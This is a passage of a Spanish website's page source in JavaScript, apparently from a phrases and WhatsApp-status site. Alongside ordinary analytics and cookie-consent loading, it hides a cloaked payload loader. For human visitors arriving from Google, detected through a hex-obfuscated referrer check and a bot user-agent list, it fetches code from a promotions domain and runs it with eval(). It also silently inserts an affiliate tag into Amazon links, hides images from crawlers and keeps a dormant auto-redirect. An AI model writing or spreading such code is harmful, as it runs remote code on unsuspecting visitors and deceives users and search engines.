            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://frasescortasde.com/",
					"website_privacy_policy_url": "https://frasescortasde.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Estados+para+Whatsapp", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7733c8630d4c458ea43c536fc76f653b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
